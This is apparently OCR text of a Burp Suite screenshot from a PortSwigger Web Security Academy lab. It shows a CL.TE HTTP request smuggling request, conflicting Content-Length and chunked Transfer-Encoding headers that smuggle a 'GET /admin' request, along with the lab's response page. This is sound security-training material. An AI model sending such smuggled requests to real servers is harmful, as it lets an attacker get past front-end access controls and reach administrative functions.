 Go
Cancel
<
>
Target: https://ac1b1f991edef1f1802323bc00e10084.web-security-academy.net
?
Request
Raw
Params
Headers
Hex
POST / HTTP/1.1
Host: ac1b1f991edef1f1802323bc00e10084.web-security-academy.net
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14;
rv:56.0) Gecko/20100101 Firefox/56.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Cookie: session=Iegl0O4SGnwlddlFQzxduQdt8NwqWsKI
Content-Length: 38
Transfer-Encoding: chunked
0
GET /admin HTTP/1.1
foo: bar
Response
Raw
Headers
Hex
HTML
Render
<img
src="/resources/images/logoAcademy.svg">
<div class="title-container">
<h2>Exploiting HTTP request smuggling
to bypass front-end security controls, CL.TE vulnerability</h2>
<p id="hint">Delete the user
'carlos'</p>
<a class="link-back"
href="https://portswigger.net/web-security/request-smuggling/exp
loiting/lab-bypass-front-end-controls-cl-te">
Back to lab description
<svg version="1.1" id="Layer_1"
xmlns="http://www.w3.org/2000/svg"
xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
viewBox="0 0 28 30" enable-background="new 0 0 28 30"
xml:space="preserve" title="back-arrow">
<g>
<polygon points="1.4,0
0,1.2 12.6,15 0,28.8 1.4,30 15.1,15"></polygon>
<polygon points="14.3,0
12.9,1.2 25.6,15 12.9,28.8 14.3,30 28,15"></polygon>
</g>
</svg>
</a>
</div>
<div class="widgetcontainer-lab-status
is-notsolved">
<span>LAB</span>
<p>Not solved</p>
<span class="lab-status-icon"></span>
</div>
</div>
</section>
</div>
<section class="maincontainer">
<div class="container is-page">
Admin interface only available if logged in
as an administrator, or if requested as localhost
</div>
</section>
</div>
</body>
</html>